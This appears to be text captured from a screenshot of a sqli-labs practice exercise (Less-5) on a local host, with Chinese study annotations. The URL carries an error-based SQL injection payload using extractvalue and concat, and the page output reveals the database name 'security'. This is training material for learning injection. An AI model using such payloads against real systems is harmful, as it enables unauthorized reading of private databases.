 127.0.0.1/sqli-labs-master/Less-5/?id=1' and (extractvalue(1,concat(0x7e,(select database()))))--+
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件 - 传...
所有的内容都要包含在这个小括号中
Welcome Dhakkan
XPATH syntax error: '~security'
当前数据库